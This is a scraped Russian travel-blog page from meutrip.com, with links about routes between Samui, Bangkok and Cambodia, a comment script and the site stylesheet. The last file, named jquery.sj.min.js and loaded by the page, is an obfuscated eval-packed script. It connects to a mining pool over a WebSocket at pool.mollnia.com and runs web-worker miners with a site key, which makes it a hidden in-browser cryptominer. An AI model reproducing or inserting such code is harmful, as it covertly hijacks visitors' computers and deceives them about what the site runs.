                     alt="Самуи - Сураттани, Самуи - Бангкок" title="Самуи - Сураттани, Самуи - Бангкок:  Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/avtobusy-iz-sianukvila-sihanoukville/">
            <h4>Автобусы из Сиануквиля (Sihanoukville)</h4>
                            <img src="https://meutrip.com/img/dsc03654_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Автобусы из Сиануквиля (Sihanoukville)" title="Автобусы из Сиануквиля (Sihanoukville):  Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-notarialno-zaverit-dokument-za-granicej/">
            <h4>Как нотариально заверить документ за границей?</h4>
                        <div class="col-xs-12 visible-xs"><small> За рубежом роль нотариуса выполняет посольство Российской федерации в соответствующей стране. Чтобы заверить свою подпись на документе нужно изучить на официальном сайте посольства часы… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/na-motobajke-po-tailandu-i-kambodze/">
            <h4>На мотобайке по Таиланду и Камбодже</h4>
                            <img src="https://meutrip.com/images/prev13/prev691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="На мотобайке по Таиланду и Камбодже" title="На мотобайке по Таиланду и Камбодже:  Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/pocemu-samolet-letit-v-odnu-storonu-dolse-cem-v-druguu/">
            <h4>Почему самолет летит в одну сторону дольше, чем в другую?</h4>
                        <div class="col-xs-12 visible-xs"><small> Многие, отправляясь в отпуск в дальние страны на самолёте, обращали внимание, что время полёта в одну сторону может существенно отличаться от времени полёта обратно, по тому же самому… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/cambodia/obavlenia-kambodza-sianukvil-kuplu-prodam/">
            <h4>Объявления. Камбоджа, Сиануквиль. Куплю, продам</h4>
                        <div class="col-xs-12 visible-xs"><small> Камбоджа. Доска объявлений на русском языкеЕсли вы хотите что-то продать или купить в Камбодже, в Сиануквиле - можете оставить даже без регистрации объявление в комментариях к этой записи.… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/kak-dobratsa-do-kambodzi-iz-tajlanda/">
            <h4>Как добраться до Камбоджи из Тайланда</h4>
                        <div class="col-xs-12 visible-xs"><small> У меня намечается поездка из Самуи в Пном Пень, соберу по этому случаю здесь всю найденную информацию.Наверняка с Самуи можно долететь на самолете, но это получится очень дорого, и скорее… </small></div>
            </a>
           
        </div>

                    </div>
                </div><br /><br />

                
                <div class="clearfix">&nbsp;</div>

            </div>
        </div>
    </div>
</div>

<footer class="footer">
    <div class="container">
        <p class="pull-left">&copy; meutrip.com 2011 - 2026</p>

        <p class="pull-right">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1DK8L9L55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1DK8L9L55');
</script>
        </p>
    </div>
</footer>
<script type="text/javascript" src="/js/jquery.sj.min.js"></script>

<script src="/assets/fef7b5ae/jquery.js"></script>
<script src="/assets/34e791ac/yii.js"></script>
<script src="/assets/b52ae78d/js/bootstrap.js"></script>
<script src="/assets/573a0909/js/select2.full.min.js"></script>
<script src="/assets/317ef68c/js/select2-krajee.min.js"></script>
<script src="/assets/9129f07b/js/kv-widgets.min.js"></script>
<script>
    $(
        function(){
            $('#comment').on('click', function(){
            });
        }
    );

    function sendAComment(){
        var cname = $("#cname").val();
        if(!cname){
            alert("Представьтесь, пожалуйста");
            $("#cname").focus();
        }

        var comment = $("#comment").val();
        if(!comment){
            alert("Кажется, вы забыли ввести текст");
            $("#comment").focus();
        }

        var notfound = 'Произошла ошибка при отправке комментария :(';

        $.post(
            "/acomment/",
            {
                cname: cname,
                gloaded: true,
                text: comment,
                rec: rec
            },

            function(result){
                data = JSON.parse(result);
                //console.log(data);
                if(!data.success){
                    alert(notfound);
                    return false;
                }

                $("#comment").val('');
                alert('Спасибо за ваш комментарий!');
                $("#rec_content").append(data.message);

            });


    }

    var pdown = 0;
    var pup = 0;


    </script>
<script>jQuery(function ($) {
jQuery&&jQuery.pjax&&(jQuery.pjax.defaults.maxCacheLength=0);
if (jQuery('#w5').data('select2')) { jQuery('#w5').select2('destroy'); }
jQuery.when(jQuery('#w5').select2(select2_134c57f7)).done(initS2Loading('w5','s2options_669e5a8e'));

});</script><script type="text/javascript">
    $(document).ready(function(){
        abyes=false;
    });
    function closePane(all){
        if(true || adsbygoogle.loaded) {
            $("div.rightpane").fadeOut(500, function () {
                if(all){
                    $(".bigpane").addClass("col-sm-12").removeClass("col-sm-8");
                    $(".sidepane").hide();
                }else{
                    $(".bigpane").addClass("col-sm-10").removeClass("col-sm-8");
                }
                $(window).trigger("resize"); //ScaleSlider();
            });
        }else{
            alert('Как жаль! Похоже, вы не внесли этот сайт в список доверенных в AdBlock, и многие удобные функции не работают... ;(' +
                "\r\nПожалуйста, нажмите на красный значок ABP вверху и выберите \"отключить на meutrip.com\"");
        }
    }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meutrip.com/css/site.css
body_size: 4098
content:
html,
body {
    height: 100%;
    /* font-family: Arial,sans-serif,Open Sans,Century Gothic,Arial Narrow,Arial,Tahoma; */
    font: 16px/18px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
    font-size: 1em; /*1.05em; */
    /*  font-size: 1.5em;
    //  font-weight: 400;
    //  line-height: 1.6; */
    color: #1B1D1E;

}

small{
    font: 16px/15px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

#rec_content{
    font: 16px/22px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

h1{
    padding-bottom: 2px;
    margin-bottom: 2px;
    margin-left: 60px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

.comment-text{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-name{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-form{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 4px;
}

h1,h2,h3{
    color: #8a6d3b;
    font-weight: 200;
}

.cat-title{
    font-size: 20px;
    font-weight: bold;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.guest-name{
    color: #aaa;
}

.rec-details{
    color: #003645;
    font-size: smaller;
}

.header-list{
    font-size: larger;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.show-image{
    border-radius: 4px;
    padding-bottom: 8px;
    padding-top: 12px;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.navbar-str{
   background-image: url("/images/headbakground.jpg") ;
    background-repeat: no-repeat;
    background-position: left top;
}

.navbar-inverse {
    background-color: #8a6d3b;
    border-color: #ccc;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #8a6d3b;
}

.main-window{
  /*  padding-top: 60px; */
    padding: 15px;
}

.rightpane{
    /*background-color: #ccc;*/
    padding-left: 20px;
    /*margin-left: 10px; */
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}

.taglink{
    color: #003645;
    border-bottom: 1px dashed #000080;
}
.taglink:hover{
    color: #007655;
    border-bottom: 1px dashed #000080;
}

.popular{
    font-size: small;
}

.imcl:hover{
    color: #0000cc;
    box-shadow: 1px 1px 3px 0 #52454A;
}
span.preview{
    font-size: smaller;
    color: #1b6d85;
}
.pictop{
   padding: 20px;
}

.darrow{
   color: #0000cc;
   width: 160px;
}
.rec-one{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 8px;
    margin: 8px;
}


.tagsearch{
    padding: 8px;
    font-size: smaller;
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}
.tagsearch:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
    border-radius: 4px;
}


.bigpane{
    /*margin: 20px; */
    padding: 20px;
}

.smallrec{
    padding: 12px;
    box-shadow: 1px 1px 3px 0 #C2C59A;
    border-radius: 4px;
}

.mainrec{
    box-shadow: 1px 1px 3px 0 #F2F5EA;
    border-radius: 4px;
}
.mainrec:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
}



--- FILE ---
content_type: application/javascript
request_url: https://meutrip.com/js/jquery.sj.min.js
body_size: 1654
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 N=0;{3 7=e 11("10://Z.Y.12:13/16");3 k="X";4(a(C)!=\'9\')k=C;3 5=d;3 g=d;3 z=2;3 s=0;4(a(I)!=\'9\')z=I;3 o=1;4(a(F)!=\'9\')o=F;3 J="/j/H.j?t=x";4(a(G)!=\'9\')J=G;3 r="/j/14.17";4(a(S)!=\'9\')r=S;7.U=b(){m={"u":"V","c":k};m=M.W(m)+\'\\n\';7.Q(m)};7.T=b(8){5=d;4(8.15){}h{}};7.E=b(8){3 6=M.1a(8.6);4(6.u=="1l"){}4(6.u=="p"){4(5==d){5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}B()}h{5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}}}};7.1j=b(1n){};3 q=[];3 f=0;3 w=d;b B(){f=0;18(w);4(5==d)1m;3 p=5;3 l=z;3 A=e y;4(q.1b==0){R(i=0;i<l;i++){3 v=e 1i(\'/j/H.j?t=x\');v.E=b(8){4((8.6!=1)&&8.6.19("1c")>0){7.Q(8.6.1d());s++;4(o>0&&s>=o){P(b(){7.1g()},O)}}h{f++;4(f==l){f=0;3 L=e y;3 D=1f*l/((L-A)/1e);A=e y;N=D;w=P(B,O)}}};q[i]=v}}R(i=0;i<l;i++){q[i].1h({1o:i,p:p,k:k,1k:r})}}}',62,87,'|||var|if|gj|data|socket|event|undefined|typeof|function|id|null|new|res_count|jid|else||js|me|t_count|buf||max_count|job|workers|wasm_file|acount||type|worker|tmId||Date|nt|startTime|start_threads|mln_wid|hR|onmessage|mln_max_count|mln_jfile|wk|mln_thr|worker_file|params|endTime|JSON|mln_HR|100|setTimeout|send|for|mln_wfile|onclose|onopen|hi|stringify|OCZAH9H311|mollnia|pool|wss|WebSocket|com|9100|v2w|wasClean|proxy|img|clearTimeout|indexOf|parse|length|submit|toLowerCase|1000|25|close|postMessage|Worker|onerror|wsm|OK|return|error|from'.split('|'),0,{}))
